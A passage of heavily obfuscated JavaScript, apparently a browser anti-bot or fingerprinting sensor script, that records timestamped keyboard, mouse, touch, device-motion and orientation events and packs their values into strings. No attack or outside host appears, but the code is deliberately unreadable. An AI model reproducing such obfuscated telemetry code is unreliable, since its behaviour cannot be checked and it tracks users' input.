UN()[OB(Iv)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[cS(cS(Np)),MW,zvc]):UN()[OB(Dx)](ZR,zs,tN))[pG()[pE(x5)](x2,LVc,Ls,jl)](hQV,UN()[OB(Dx)].call(null,W9,zs,tN))[pG()[pE(x5)](x2,LVc,Ls,Js)](sGc,UN()[OB(Dx)](JY,zs,tN))[pG()[pE(x5)].call(null,x2,LVc,Ls,Wp)](tQV);var xAV=Hb(H6V,undefined)&&UD(H6V,cS(cS({})))?Cgc(IVV):QVV(IVV);jOc=UN()[OB(RN)](Zh,wt,cM)[pG()[pE(x5)].apply(null,[x2,LVc,Ls,N8])](xAV,pG()[pE(Gz)].call(null,sr,VAc,dP,xR))[pG()[pE(x5)](x2,LVc,Ls,Gz)](hUV,UD(typeof pG()[pE(mO)],zb([],[][[]]))?pG()[pE(D2)](kg,Zh,JLc,VW):pG()[pE(Gz)].call(null,sr,VAc,dP,rs))[pG()[pE(x5)](x2,LVc,Ls,wm)](jOc);}catch(DHV){zY.splice(fP(pHV,sr),Infinity,Dn);}fXV(UD(typeof UN()[OB(rs)],zb('',[][[]]))?UN()[OB(Ir)](wm,X6c,cn):UN()[OB(mf)](Pb,Ms,K2c));zY.pop();};var QXV=function(){zY.push(U8);var WUV=Pz(arguments[LB()[sP(Np)](hFc,Ss)],Np)&&Hb(arguments[E8[x2]],undefined)?arguments[Np]:cS(VJ);var Zgc=Pz(arguments[UD(typeof LB()[sP(j1)],'undefined')?LB()[sP(hI)](KCc,CQV):LB()[sP(Np)](hFc,Ss)],sr)&&Hb(arguments[E8[Ir]],undefined)?arguments[sr]:DGc;m6V=Np;if(q0V){Gc[NE()[Nm(MBc)](m5,Qt,OFc)](UQV);q0V=cS(cS(gM));m6V|=sr;}if(Mkc){Gc[NE()[Nm(MBc)].call(null,m5,jl,OFc)](RQV);Mkc=cS(VJ);m6V|=D2;}if(xUV){Gc[NE()[Nm(MBc)].call(null,m5,cS(sr),OFc)](vsc);xUV=cS([]);m6V|=Gz;}if(bJV){Gc[NE()[Nm(MBc)](m5,v5,OFc)](K6V);bJV=cS([]);m6V|=RN;}if(kkc){Gc[UD(typeof NE()[Nm(NR)],'undefined')?NE()[Nm(x5)](OR,Vz,j5):NE()[Nm(MBc)](m5,cS([]),OFc)](kkc);}if(cS(SKV)){try{var ngc=zY.length;var YVV=cS({});FRc=zb(FRc,UD(typeof NE()[Nm(Jv)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[dfc,wm,tNc]):NE()[Nm(W9)].call(null,SG,TG,zO));if(cS(cS(Gc[gI()[KN(cI)].apply(null,[fs,vW,dP,f4c])]))){FRc=zb(FRc,LB()[sP(L6c)].call(null,jr,Iv));Nlc=zb(Nlc,NX[LB()[sP(Ojc)].apply(null,[sv,Rqc])]());}else{FRc=zb(FRc,gI()[KN(V4c)](wm,KP,Js,wY));Nlc=zb(Nlc,FO);}}catch(GcV){zY.splice(fP(ngc,sr),Infinity,U8);FRc=zb(FRc,Bx()[FR(dP)](R1,sr,z4c,XVc));Nlc=zb(Nlc,FO);}SKV=cS(gM);}Gc[UD(typeof gI()[KN(R1)],zb('',[][[]]))?gI()[KN(Vz)](x2,XJc,sr,Km):gI()[KN(cI)].call(null,HF,vW,cr,f4c)].bmak[NE()[Nm(LKc)].apply(null,[tq,cS([]),qdc])]=Gg();rsc=UN()[OB(RN)](Ms,wt,UP);CwV=Np;EVV=Np;w6V=Hb(typeof UN()[OB(v5)],'undefined')?UN()[OB(RN)].apply(null,[x2,wt,UP]):UN()[OB(Ir)](Tp,mZ,cg);rQV=Np;b6V=Np;phc=UN()[OB(RN)](Qn,wt,UP);wOc=Np;xKV=Np;Bsc=Np;mmc[UN()[OB(ZR)].call(null,cS(Np),gE,HX)]=E8[x2];dKV=Np;VQV=Np;Hsc=UN()[OB(RN)](Ys,wt,UP);N0V=cS(cS(gM));VcV=UN()[OB(RN)].call(null,A2,wt,UP);NwV=UD(typeof UN()[OB(MBc)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[z5,DIc,N6c]):UN()[OB(RN)](Zh,wt,UP);lXV=Ns(sr);Pgc=[];tGc=UN()[OB(RN)].call(null,JY,wt,UP);SXV=UN()[OB(RN)](L5,wt,UP);sgc=UN()[OB(RN)](zq,wt,UP);Fsc=UN()[OB(RN)](wr,wt,UP);Ikc=UN()[OB(RN)](YS,wt,UP);kwV=UN()[OB(RN)](Xt,wt,UP);S6V=UN()[OB(RN)](jl,wt,UP);AXV=UN()[OB(RN)](Dx,wt,UP);hJV=UN()[OB(RN)](W3,wt,UP);TwV=UN()[OB(RN)].apply(null,[z5,wt,UP]);Jsc=cS({});DwV=Np;Kgc=UN()[OB(RN)].apply(null,[mx,wt,UP]);TVV=UN()[OB(RN)].apply(null,[D2,wt,UP]);FVV=UN()[OB(RN)](jl,wt,UP);g0V=UN()[OB(RN)](Y3,wt,UP);OVV=UN()[OB(RN)].apply(null,[Ms,wt,UP]);Vtc=Ns(sr);PHV=cS([]);jdc();Mbc=cS(VJ);AGc=j9(MX,[OO()[AE(xn)](Gz,zHc,cKc,g7,rl),Ns(E8[Ir])]);GVV=cS({});Gc[UD(typeof gI()[KN(KO)],zb([],[][[]]))?gI()[KN(Vz)](rl,GG,jl,mk):gI()[KN(R8)](D2,WG,ml,Tr)](function(){Zgc();},Gn);zY.pop();if(WUV){FLc=Ns(sr);}else{FLc=Np;}};var M1c=function(RKV){zY.push(T2c);if(kkc){Gc[NE()[Nm(MBc)](m5,cS(sr),LJc)](kkc);}if(Nf(RKV,Np)){RKV=Np;}kkc=Gc[gI()[KN(R8)].call(null,wm,WG,g2,mY)](function(){var fVV=b2c();if(Hb(fVV,Ns(E8[Ir]))){FLc=E8[pO];ATV=cS(cS(VJ));hbc(cS(VJ));}},RKV);zY.pop();};var QVV=function(jAV){zY.push(HQc);var tHV=Hb(typeof LB()[sP(TG)],zb('',[][[]]))?LB()[sP(x2)](RB,gr):LB()[sP(hI)](LXc,z8);var MQV=gI()[KN(RN)].call(null,OS,s2,N8,kW);var IKV=E8[Ir];var rGc=mmc[UN()[OB(ZR)](sr,gE,MC)];var AcV=hCc;var Msc=[tHV,MQV,IKV,rGc,jAV[Np],AcV];var lgc=Msc[UD(typeof gI()[KN(gG)],zb('',[][[]]))?gI()[KN(Vz)].call(null,ZR,Smc,PR,E9):gI()[KN(R5)].call(null,cS(cS([])),rb,P8,nA)](Lgc);var W6V;return zY.pop(),W6V=lgc,W6V;};var Cgc=function(WHV){zY.push(wm);var xwV=LB()[sP(x2)].call(null,gZ,gr);var FGc=gI()[KN(x2)](A2,mf,kx,lVc);var jUV=UN()[OB(x2)].call(null,RN,Ff,Rk);var pcV=mmc[UN()[OB(ZR)].apply(null,[W3,gE,Uk])];var IUV=hCc;var AJV=[xwV,FGc,jUV,pcV,WHV[Np],IUV];var O5c=AJV[gI()[KN(R5)](cS(Np),rb,cS(sr),G3)](Lgc);var Vkc;return zY.pop(),Vkc=O5c,Vkc;};var fXV=function(Bgc){zY.push(zF);if(UIc){zY.pop();return;}var QQV=Bgc;if(UD(typeof Gc[Hb(typeof gI()[KN(lb)],zb('',[][[]]))?gI()[KN(cI)](K9,vW,t8,fTc):gI()[KN(Vz)].apply(null,[W3,f9,Dt,CQV])][UN()[OB(dn)].call(null,M3,P4c,hQ)],UN()[OB(Qn)].apply(null,[kF,cI,fY]))){Gc[gI()[KN(cI)](Y5,vW,PS,fTc)][UN()[OB(dn)].apply(null,[Qn,P4c,hQ])]=zb(Gc[gI()[KN(cI)].apply(null,[j1,vW,cS(cS([])),fTc])][UD(typeof UN()[OB(bW)],zb([],[][[]]))?UN()[OB(Ir)](cS(Np),ZXc,bjc):UN()[OB(dn)](cS(Np),P4c,hQ)],QQV);}else{Gc[gI()[KN(cI)].apply(null,[g7,vW,cS({}),fTc])][Hb(typeof UN()[OB(Jv)],zb([],[][[]]))?UN()[OB(dn)].apply(null,[M3,P4c,hQ]):UN()[OB(Ir)](M3,VYc,gKc)]=QQV;}zY.pop();};var T5c=function(JXV){w7c(JXV,E8[Ir]);};var UTV=function(RVV){w7c(RVV,D2);};var vHV=function(K5c){w7c(K5c,hI);};var U6V=function(sTV){w7c(sTV,Gz);};var FQV=function(LwV){ZLc(LwV,sr);};var TKV=function(LcV){ZLc(LcV,D2);};var hwV=function(AQV){ZLc(AQV,hI);};var zTV=function(WXV){ZLc(WXV,Gz);};var jKV=function(NAV){jDc(NAV,hI);};var Jgc=function(Qkc){jDc(Qkc,Gz);};var fsc=function(zAV){Hpc(zAV,E8[Ir]);zY.push(rD);if(ssc&&UIc&&(UD(zAV[LB()[sP(PS)].call(null,GMc,Xt)],UN()[OB(Vs)](rs,pO,AB))||UD(zAV[LB()[sP(HR)](Oq,kD)],cI))){hbc(cS(cS(gM)),cS(cS(gM)),cS([]),cS(VJ),cS(cS([])));}zY.pop();};var bHV=function(kUV){Hpc(kUV,D2);};var fKV=function(U5c){Hpc(U5c,hI);};var Q1c=function(wHV){zY.push(vnc);try{var Ggc=zY.length;var MXV=cS(VJ);var HGc=sr;if(Gc[LB()[sP(Zh)](Asc,z5)][wHV]){HGc=Np;PHV=cS(cS([]));}else if(PHV){PHV=cS([]);fmc();}zOc(HGc);}catch(JHV){zY.splice(fP(Ggc,sr),Infinity,vnc);}zY.pop();};var Lnc=function(R0V,AUV){zY.push(tdc);try{var Egc=zY.length;var pGc=cS([]);if(UD(AUV[UN()[OB(P8)](g2,x2,B2)],Gc[gI()[KN(cI)](P8,vW,cS(sr),s3)])){if(UD(R0V,D2)){PHV=cS(cS(VJ));}else if(UD(R0V,hI)){if(UD(Gc[LB()[sP(Zh)](G1,z5)][gI()[KN(fQc)](sr,Q8,c8,nD)],g3()[Yx(mO)](Qn,g2,wNc,kF,NUc,Vz))&&PHV){PHV=cS([]);fmc();}}zOc(R0V);}}catch(QUV){zY.splice(fP(Egc,sr),Infinity,tdc);}zY.pop();};var JAV=function(nkc){lpc(nkc,sr);};var bcV=function(fgc){lpc(fgc,E8[ml]);};var BVV=function(mAV){lpc(mAV,hI);};var hcV=function(k0V){lpc(k0V,E8[Y3]);};var OQV=function(FAV){lpc(FAV,E8[PE]);};var h6V=function(Gsc){lpc(Gsc,E8[gG]);};var Nsc=function(VKV){zY.push(Gz);var HXV=VKV&&VKV[UN()[OB(P8)].call(null,M3,x2,kW)]&&VKV[UN()[OB(P8)].call(null,cS(Np),x2,kW)][gI()[KN(Qt)].call(null,cS(cS({})),NR,SG,ZXc)];var ITV=HXV&&(UD(HXV[UN()[OB(t2c)](cS(sr),g1,U1)](),NE()[Nm(Gt)](fjc,E9,vKc))||UD(HXV[UD(typeof UN()[OB(Vs)],zb([],[][[]]))?UN()[OB(Ir)](xR,rnc,wO):UN()[OB(t2c)](cS([]),g1,U1)](),UN()[OB(Px)].call(null,cS(cS(Np)),gG,Lx)));zY.pop();if(ssc&&UIc&&ITV){hbc(cS(VJ),cS(cS(gM)),cS(cS(gM)),cS(cS(VJ)));}};var rUV=function(HTV){x7c(HTV);};var s6V=function(r0V){lpc(r0V,E8[Ms]);if(UIc){FLc=E8[Y3];hbc(cS({}),cS([]),cS(cS({})));HHV=E8[R5];}};var SOc=function(WwV){zY.push(w1);try{var OAV=zY.length;var U0V=cS(cS(gM));if(Nf(rQV,Zh)&&Nf(nNc,D2)&&WwV){var qKV=fP(Gg(),Gc[gI()[KN(cI)](PS,vW,N8,VCc)].bmak[NE()[Nm(LKc)].call(null,tq,wb,gXc)]);var Qsc=Ns(sr),xQV=Ns(E8[Ir]),D5c=Ns(E8[Ir]);if(WwV[UD(typeof gI()[KN(vx)],zb('',[][[]]))?gI()[KN(Vz)](sr,Sxc,cS({}),Fcc):gI()[KN(f3)].call(null,fs,cr,SG,Bb)]){Qsc=gTV(WwV[gI()[KN(f3)].call(null,cS([]),cr,Iv,Bb)][LB()[sP(tVc)].call(null,JF,Zh)]);xQV=gTV(WwV[gI()[KN(f3)].apply(null,[cS(Np),cr,cr,Bb])][UN()[OB(wt)](RN,Qt,Xwc)]);D5c=gTV(WwV[gI()[KN(f3)](g7,cr,cS(cS(Np)),Bb)][OO()[AE(Y3)](sr,rx,lHc,fjc,hI)]);}var VwV=Ns(E8[Ir]),LKV=Ns(E8[Ir]),j5c=Ns(sr);if(WwV[LB()[sP(Zt)].call(null,GCc,LKc)]){VwV=gTV(WwV[LB()[sP(Zt)](GCc,LKc)][Hb(typeof LB()[sP(wr)],zb('',[][[]]))?LB()[sP(tVc)](JF,Zh):LB()[sP(hI)](S9c,fHc)]);LKV=gTV(WwV[LB()[sP(Zt)](GCc,LKc)][UN()[OB(wt)].call(null,g2,Qt,Xwc)]);j5c=gTV(WwV[LB()[sP(Zt)].call(null,GCc,LKc)][OO()[AE(Y3)](sr,rx,lHc,Iv,JY)]);}var B6V=Ns(sr),PJV=Ns(sr),VXV=sr;if(WwV[NE()[Nm(f3)].apply(null,[sb,cS(cS(sr)),UO])]){B6V=gTV(WwV[NE()[Nm(f3)](sb,cS([]),UO)][Bx()[FR(gG)].apply(null,[Nh,x5,GZc,T5])]);PJV=gTV(WwV[NE()[Nm(f3)].apply(null,[sb,LO,UO])][Hb(typeof UN()[OB(Fx)],'undefined')?UN()[OB(ZXc)].call(null,cS({}),jO,nS):UN()[OB(Ir)](cS([]),MBc,RTc)]);VXV=gTV(WwV[NE()[Nm(f3)].apply(null,[sb,L5,UO])][UN()[OB(Q6c)].call(null,c8,nbc,Gcc)]);}var hGc=UN()[OB(RN)](cS(cS(Np)),wt,DJc)[pG()[pE(x5)].apply(null,[x2,bYc,Ls,VW])](rQV,UN()[OB(Dx)](cS(cS({})),zs,FI))[pG()[pE(x5)].apply(null,[x2,bYc,Ls,mx])](qKV,UN()[OB(Dx)].apply(null,[kD,zs,FI]))[pG()[pE(x5)].call(null,x2,bYc,Ls,R1)](Qsc,UD(typeof UN()[OB(TO)],zb([],[][[]]))?UN()[OB(Ir)](E9,A8,L6c):UN()[OB(Dx)](BG,zs,FI))[pG()[pE(x5)](x2,bYc,Ls,zq)](xQV,UN()[OB(Dx)](Vl,zs,FI))[pG()[pE(x5)](x2,bYc,Ls,rl)](D5c,UD(typeof UN()[OB(kD)],zb('',[][[]]))?UN()[OB(Ir)].call(null,LO,L6c,W5):UN()[OB(Dx)](wm,zs,FI))[pG()[pE(x5)](x2,bYc,Ls,sr)](VwV,UN()[OB(Dx)](A2,zs,FI))[pG()[pE(x5)](x2,bYc,Ls,LO)](LKV,UN()[OB(Dx)](kD,zs,FI))[pG()[pE(x5)](x2,bYc,Ls,Np)](j5c,UN()[OB(Dx)].apply(null,[Qt,zs,FI]))[pG()[pE(x5)].call(null,x2,bYc,Ls,YS)](B6V,UN()[OB(Dx)](cS([]),zs,FI))[pG()[pE(x5)](x2,bYc,Ls,z5)](PJV,UN()[OB(Dx)](PR,zs,FI))[pG()[pE(x5)].apply(null,[x2,bYc,Ls,wb])](VXV);if(qG(typeof WwV[Hb(typeof gI()[KN(Vl)],'undefined')?gI()[KN(Y5)](TG,sh,v5,SHc):gI()[KN(Vz)].call(null,ZR,f4c,x5,nBc)],pG()[pE(Np)](KP,EJc,qm,cr))&&UD(WwV[gI()[KN(Y5)](kD,sh,rl,SHc)],cS({})))hGc=(Hb(typeof UN()[OB(Pb)],zb('',[][[]]))?UN()[OB(RN)](xR,wt,DJc):UN()[OB(Ir)](R1,fs,E9))[UD(typeof pG()[pE(D2)],'undefined')?pG()[pE(D2)].call(null,LJc,sjc,RTc,T8):pG()[pE(x5)].call(null,x2,bYc,Ls,lb)](hGc,gI()[KN(P8)](ml,R5,cI,NW));w6V=(Hb(typeof UN()[OB(g7)],zb('',[][[]]))?UN()[OB(RN)].apply(null,[MW,wt,DJc]):UN()[OB(Ir)].apply(null,[sr,wjc,Ff]))[pG()[pE(x5)](x2,bYc,Ls,mO)](zb(w6V,hGc),pG()[pE(Gz)](sr,sx,dP,cI));g7c+=qKV;b6V=zb(zb(b6V,rQV),qKV);rQV++;}if(UIc&&Pz(rQV,sr)&&Nf(VQV,sr)){FLc=Vz;hbc(cS(cS(gM)));VQV++;}nNc++;}catch(Lkc){zY.splice(fP(OAV,sr),Infinity,w1);}zY.pop();};var REc=function(WcV){zY.push(znc);try{var CHV=zY.length;var zkc=cS(VJ);if(Nf(CwV,MHV)&&Nf(Gbc,NX[UN()[OB(lb)](cS(cS(sr)),J0c,RB)]())&&WcV){var HQV=fP(Gg(),Gc[Hb(typeof gI()[KN(Zh)],zb([],[][[]]))?gI()[KN(cI)](Ys,vW,j1,Zl):gI()[KN(Vz)](cS({}),hg,rs,CR)].bmak[NE()[Nm(LKc)].apply(null,[tq,cS(cS([])),CEc])]);var scV=gTV(WcV[Bx()[FR(gG)](Iv,x5,vVc,T5)]);var lQV=gTV(WcV[UN()[OB(ZXc)](rs,jO,xB)]);var mTV=gTV(WcV[UN()[OB(Q6c)](lb,nbc,fC)]);var jVV=(UD(typeof UN()[OB(vx)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[cS(sr),OBc,S8]):UN()[OB(RN)](vW,wt,Jh))[pG()[pE(x5)].call(null,x2,lKc,Ls,dP)](CwV,UN()[OB(Dx)](cS(sr),zs,Y2))[pG()[pE(x5)](x2,lKc,Ls,wb)](HQV,Hb(typeof UN()[OB(Jv)],'undefined')?UN()[OB(Dx)].apply(null,[YS,zs,Y2]):UN()[OB(Ir)](kx,Bxc,jpc))[pG()[pE(x5)].apply(null,[x2,lKc,Ls,g2])](scV,UN()[OB(Dx)].apply(null,[cS(cS([])),zs,Y2]))[pG()[pE(x5)](x2,lKc,Ls,Ir)](lQV,UD(typeof UN()[OB(D2)],'undefined')?UN()[OB(Ir)].call(null,j1,RRc,SHc):UN()[OB(Dx)].apply(null,[HF,zs,Y2]))[pG()[pE(x5)].apply(null,[x2,lKc,Ls,Zh])](mTV);if(Hb(typeof WcV[UD(typeof gI()[KN(g2)],zb('',[][[]]))?gI()[KN(Vz)](sh,Vwc,Qt,ZKc):gI()[KN(Y5)](cS(sr),sh,x5,QY)],pG()[pE(Np)](KP,bUc,qm,T8))&&UD(WcV[gI()[KN(Y5)].apply(null,[cS(sr),sh,mx,QY])],cS(cS(gM))))jVV=UN()[OB(RN)](cS(cS(sr)),wt,Jh)[pG()[pE(x5)](x2,lKc,Ls,RN)](jVV,gI()[KN(P8)](tO,R5,T8,sXc));rsc=UN()[OB(RN)](HR,wt,Jh)[pG()[pE(x5)](x2,lKc,Ls,Js)](zb(rsc,jVV),pG()[pE(Gz)].call(null,sr,Pvc,dP,R5));g7c+=HQV;EVV=zb(zb(EVV,CwV),HQV);CwV++;}if(UIc&&Pz(CwV,sr)&&Nf(dKV,E8[Ir])){FLc=NX[gI()[KN(XVc)].call(null,N1,IR,Y5,pp)]();hbc(cS(VJ));dKV++;}Gbc++;}catch(bGc){zY.splice(fP(CHV,sr),Infinity,znc);}zY.pop();};var bsc=function(){var BwV=function(X0V){zY.push(Krc);try{var FTV=zY.length;var OXV=cS(VJ);AGc=X0V[NE()[Nm(XVc)].apply(null,[WG,MS,Yr])]||(UD(typeof UN()[OB(Ln)],'undefined')?UN()[OB(Ir)](Qt,g2,VAc):UN()[OB(RN)](j1,wt,FUc));if(Hb(AGc,UN()[OB(RN)](mO,wt,FUc))){AGc=Gc[Hb(typeof NE()[Nm(Ms)],zb([],[][[]]))?NE()[Nm(fs)].call(null,U1,cS({}),xPc):NE()[Nm(x5)](VG,Np,N5)][UD(typeof NE()[Nm(U1)],'undefined')?NE()[Nm(x5)](mXc,R1,Xt):NE()[Nm(wr)].call(null,LO,R5,Pwc)](AGc);}GVV=cS(cS(VJ));var rTV=Np;var G5c=Gz;var tsc=Gc[UD(typeof UN()[OB(Q6c)],zb('',[][[]]))?UN()[OB(Ir)](cS(Np),XR,PJc):UN()[OB(B9)](wm,Ct,wbc)](function(){zY.push(Jv);var jGc=new (Gc[pG()[pE(NR)](Ir,fg,mMc,BG)])(UN()[OB(P4c)](rl,rb,n8),j9(MX,[NE()[Nm(XVc)](WG,z5,Cd),UN()[OB(P4c)](MS,rb,n8)]));Gc[gI()[KN(cI)](x2,vW,Y3,E8c)][gI()[KN(W0c)].apply(null,[cI,W0c,Y3,WC])](jGc);rTV++;if(vz(rTV,G5c)){Gc[NE()[Nm(S8)].call(null,Jv,fjc,Dwc)](tsc);}zY.pop();},hvc);}catch(MAV){zY.splice(fP(FTV,sr),Infinity,Krc);GVV=cS([]);AGc=Hb(typeof UN()[OB(tVc)],zb('',[][[]]))?UN()[OB(YS)].apply(null,[OS,HF,S9c]):UN()[OB(Ir)].call(null,HF,SQc,wXV);}zY.pop();};zY.push(rHc);if(cS(DXV)){try{var lkc=zY.length;var dAV=cS([]);FRc=zb(FRc,gI()[KN(OS)](cS(cS({})),PE,g2,fHc));if(cS(cS(Gc[LB()[sP(Zh)](mr,z5)][Hb(typeof UN()[OB(rb)],zb([],[][[]]))?UN()[OB(B2c)](P8,R1,mQc):UN()[OB(Ir)].call(null,Qn,gr,C9)]||Gc[LB()[sP(Zh)].apply(null,[mr,z5])][Hb(typeof pG()[pE(mO)],'undefined')?pG()[pE(Y3)](Ir,cm,rs,s2):pG()[pE(D2)](LMc,WQc,Am,wr)]))){FRc=zb(FRc,LB()[sP(L6c)](vC,Iv));Nlc=Gc[NE()[Nm(Gz)].apply(null,[K3,Dx,nP])][Hb(typeof g3()[Yx(xR)],zb(UN()[OB(RN)](T8,wt,pT),[][[]]))?g3()[Yx(dP)].call(null,wb,PS,Arc,kD,Zn,Gz):g3()[Yx(cI)](x5,sr,h7c,j1,tdc,nbc)](TVc(Nlc,E8[W3]));}else{FRc=zb(FRc,gI()[KN(V4c)].call(null,xn,KP,Zh,ZL));Nlc=Gc[NE()[Nm(Gz)](K3,N8,nP)][g3()[Yx(dP)](N1,Dt,Arc,W9,Zn,Gz)](TVc(Nlc,E8[M3]));}}catch(c0V){zY.splice(fP(lkc,sr),Infinity,rHc);FRc=zb(FRc,Hb(typeof Bx()[FR(TG)],'undefined')?Bx()[FR(dP)].call(null,xn,sr,j8c,XVc):Bx()[FR(sr)](M3,FJc,ZKc,gcc));Nlc=Gc[Hb(typeof NE()[Nm(SG)],zb('',[][[]]))?NE()[Nm(Gz)].call(null,K3,Iv,nP):NE()[Nm(x5)].apply(null,[QTc,rl,Ovc])][g3()[Yx(dP)](Qn,Y5,Arc,KO,Zn,Gz)](TVc(Nlc,E8[M3]));}DXV=cS(cS(VJ));}Gnc();Gc[UN()[OB(B9)](NR,Ct,RF)](function(){Gnc();},NX[LB()[sP(M5)](dN,PR)]());if(P6V&&Gc[gI()[KN(cI)](LO,vW,JY,vDc)][UN()[OB(B2c)](NR,R1,mQc)]){Gc[gI()[KN(cI)](MW,vW,RN,vDc)][UN()[OB(B2c)](R1,R1,mQc)](NE()[Nm(KW)](B2c,Y5,FI),BwV,cS(gM));}if(Gc[LB()[sP(Zh)].apply(null,[mr,z5])][UN()[OB(B2c)](tO,R1,mQc)]){Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)](mx,R1,mQc)](NE()[Nm(gUc)](ZXc,cS(cS(Np)),Az),T5c,cS(cS([])));Gc[UD(typeof LB()[sP(NR)],zb([],[][[]]))?LB()[sP(hI)](CQV,glc):LB()[sP(Zh)].apply(null,[mr,z5])][UD(typeof UN()[OB(Zt)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[LO,nzc,Ts]):UN()[OB(B2c)](TG,R1,mQc)](UD(typeof gI()[KN(W1)],zb([],[][[]]))?gI()[KN(Vz)](cr,UF,hI,JFc):gI()[KN(S8)].call(null,cS(cS({})),XVc,v5,lKc),UTV,cS(cS({})));Gc[LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)].call(null,Gz,R1,mQc)](UN()[OB(FKc)].apply(null,[Np,fs,Qg]),vHV,cS(gM));Gc[LB()[sP(Zh)](mr,z5)][UD(typeof UN()[OB(wm)],'undefined')?UN()[OB(Ir)](cS(cS(Np)),bYc,Czc):UN()[OB(B2c)].apply(null,[xR,R1,mQc])](gI()[KN(KW)](Xt,c8,LO,HQc),U6V,cS(cS({})));Gc[LB()[sP(Zh)](mr,z5)][Hb(typeof UN()[OB(tO)],zb([],[][[]]))?UN()[OB(B2c)].apply(null,[Y3,R1,mQc]):UN()[OB(Ir)](YS,pQc,nwc)](LB()[sP(BF)].apply(null,[Mf,m5]),FQV,cS(gM));Gc[UD(typeof LB()[sP(ZE)],'undefined')?LB()[sP(hI)](fbc,Ut):LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)].apply(null,[R1,R1,mQc])](UD(typeof LB()[sP(LO)],zb('',[][[]]))?LB()[sP(hI)](t9,k9):LB()[sP(PHc)](RB,AKc),TKV,cS(gM));Gc[LB()[sP(Zh)](mr,z5)][UD(typeof UN()[OB(Iv)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[P8,jKc,MR]):UN()[OB(B2c)].call(null,L5,R1,mQc)](gI()[KN(gUc)].call(null,Vl,RN,c8,R2),hwV,cS(cS(VJ)));Gc[UD(typeof LB()[sP(Tp)],zb([],[][[]]))?LB()[sP(hI)].call(null,tW,js):LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)](PR,R1,mQc)](LB()[sP(tAc)](QCc,tAc),zTV,cS(cS([])));Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)](Np,R1,mQc)](gI()[KN(mf)].apply(null,[LO,dZ,RN,wwc]),jKV,cS(cS({})));Gc[LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)].apply(null,[zq,R1,mQc])](Hb(typeof UN()[OB(VKc)],zb([],[][[]]))?UN()[OB(wAc)](c3,MBc,Ab):UN()[OB(Ir)].call(null,cS([]),AVc,YGc),Jgc,cS(cS([])));Gc[UD(typeof LB()[sP(Q8)],'undefined')?LB()[sP(hI)](XZ,f4c):LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)](cS(cS({})),R1,mQc)](gI()[KN(dn)](gG,vx,Tp,dY),fsc,cS(cS(VJ)));Gc[UD(typeof LB()[sP(rb)],'undefined')?LB()[sP(hI)](B2c,w9):LB()[sP(Zh)](mr,z5)][UD(typeof UN()[OB(RN)],'undefined')?UN()[OB(Ir)].call(null,gG,hLc,Vs):UN()[OB(B2c)](R5,R1,mQc)](NE()[Nm(mf)](rb,A2,sq),bHV,cS(cS([])));Gc[LB()[sP(Zh)](mr,z5)][Hb(typeof UN()[OB(U1)],zb('',[][[]]))?UN()[OB(B2c)](cS(cS([])),R1,mQc):UN()[OB(Ir)](x2,Ytc,OLc)](gI()[KN(Vs)].apply(null,[MW,N1,kD,Lp]),fKV,cS(gM));if(ssc){Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)](lb,R1,mQc)](UD(typeof gI()[KN(mf)],zb([],[][[]]))?gI()[KN(Vz)](Dt,gTc,g2,kO):gI()[KN(IG)].call(null,cS(cS({})),sr,YS,nA),JAV,cS(cS(VJ)));Gc[LB()[sP(Zh)].apply(null,[mr,z5])][UN()[OB(B2c)](N8,R1,mQc)](UN()[OB(MR)](s2,R5,zzc),BVV,cS(cS({})));Gc[LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)](rl,R1,mQc)](NE()[Nm(IG)](QTc,cI,qLc),Nsc,cS(cS(VJ)));Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)].apply(null,[xn,R1,mQc])](NE()[Nm(Gt)](fjc,z5,BHc),rUV,cS(cS(VJ)));mqc(MX,[]);Gc[LB()[sP(Zh)].apply(null,[mr,z5])][UN()[OB(B2c)].apply(null,[A2,R1,mQc])](UN()[OB(LKc)].call(null,R5,INc,HN),hcV,cS(cS(VJ)));Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)](ZR,R1,mQc)](pG()[pE(IR)](Vz,ZPc,P4c,LO),OQV,cS(cS([])));if(Gc[UD(typeof pG()[pE(x2)],zb([],[][[]]))?pG()[pE(D2)](Z2c,kLc,UXc,Vz):pG()[pE(Tp)](Qn,K8,p2,t8)]&&Gc[gI()[KN(W1)].apply(null,[cS(cS(sr)),I5,W3,lP])]&&Gc[gI()[KN(W1)].apply(null,[Xt,I5,cS({}),lP])][OO()[AE(PE)](Zh,vDc,Np,c3,Wp)]){var Dkc=Gc[Hb(typeof pG()[pE(x5)],'undefined')?pG()[pE(Tp)].call(null,Qn,K8,p2,ZR):pG()[pE(D2)](W3c,cg,FTc,kx)][Bx()[FR(KO)].call(null,Qn,Vz,KLc,L6c)](WVV);if(cS(Dkc)){Dkc=Gc[gI()[KN(W1)](cS(cS(Np)),I5,cS(cS(sr)),lP)][OO()[AE(PE)](Zh,vDc,Np,s2,c8)]();Gc[pG()[pE(Tp)](Qn,K8,p2,N1)][Hb(typeof NE()[Nm(SG)],'undefined')?NE()[Nm(L5)](HF,BG,Zf):NE()[Nm(x5)](jG,g7,X5)](WVV,Dkc);}}}if(Ltc){Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)].call(null,cS({}),R1,mQc)](LB()[sP(gE)](Nk,Fx),h6V,cS(cS(VJ)));Gc[LB()[sP(Zh)](mr,z5)][UN()[OB(B2c)](cS(sr),R1,mQc)](OO()[AE(Ms)](x2,Arc,wt,N1,RN),bcV,cS(cS([])));Gc[UD(typeof LB()[sP(Zb)],zb([],[][[]]))?LB()[sP(hI)](LOc,kR):LB()[sP(Zh)].call(null,mr,z5)][UN()[OB(B2c)](cS(cS(sr)),R1,mQc)](LB()[sP(wm)].call(null,lC,N8),s6V,cS(cS({})));}}else if(Gc[UD(typeof 